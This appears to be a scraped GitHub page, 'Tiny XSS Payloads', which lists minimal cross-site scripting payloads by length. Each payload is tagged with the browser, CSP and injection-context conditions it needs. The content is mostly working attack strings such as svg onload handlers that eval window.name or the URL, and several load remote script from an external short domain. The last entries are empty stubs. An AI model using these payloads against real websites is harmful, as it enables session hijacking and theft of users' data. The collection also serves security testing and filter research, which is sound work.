 Tiny XSS Payloads
github.com/terjanq/Tiny-XSS-Payloads Star 1,871
Follow @terjanq
Features available
script-unsafe-inline style-inline-allowed style-inline-blocked unsafe-eval external-scripts
external-iframes controls-index-of-iframe controls-name controls-URL not-innerHTML
chrome-only safari-only firefox-innerHTML chrome-innerHTML
Payloads
23 PoC DOM PoC Reflected
<svg/onload=eval(name)>
script-unsafe-inline unsafe-eval
controls-name not-innerHTML
25 PoC DOM PoC Reflected
<style/onload=eval(name)>
style-inline-allowed unsafe-eval
script-unsafe-inline controls-name
26 PoC DOM PoC Reflected
<svg/onload=eval(`'`+URL)>
script-unsafe-inline unsafe-eval
controls-URL not-innerHTML
26 PoC DOM PoC Reflected
<svg/onload=location=name>
script-unsafe-inline controls-name
not-innerHTML
26 PoC DOM PoC Reflected
<style/onerror=eval(name)>
chrome-only unsafe-eval
script-unsafe-inline controls-name
style-inline-blocked
27 PoC DOM PoC Reflected
<script/src=//Ǌ.₨></script>
external-scripts not-innerHTML
27 PoC DOM PoC Reflected
<svg/onload=import(/\Ǌ.₨/)>
script-unsafe-inline not-innerHTML
firefox-innerHTML external-scripts
28 PoC DOM PoC Reflected
<iframe/onload=src=top.name>
script-unsafe-inline controls-name
28 PoC DOM PoC Reflected
<svg><svg/onload=eval(name)>
script-unsafe-inline unsafe-eval
controls-name not-innerHTML
chrome-innerHTML
28 PoC DOM PoC Reflected
<style/onload=eval(`'`+URL)>
unsafe-eval script-unsafe-inline
controls-URL style-inline-allowed
29 PoC DOM PoC Reflected
<iframe/onload=eval(`'`+URL)>
unsafe-eval script-unsafe-inline
controls-URL
29 PoC DOM PoC Reflected
<style/onload=import(/\Ǌ.₨/)>
script-unsafe-inline external-scripts
style-inline-allowed
30 PoC DOM PoC Reflected
<audio/src/onerror=eval(name)>
script-unsafe-inline unsafe-eval
controls-name
30 PoC DOM PoC Reflected
<iframe/onload=import(/\Ǌ.₨/)>
script-unsafe-inline external-scripts
31 PoC DOM PoC Reflected
<img/src/onerror=eval(`'`+URL)>
script-unsafe-inline unsafe-eval
controls-URL
38 PoC DOM PoC Reflected
45 PoC DOM PoC Reflected
中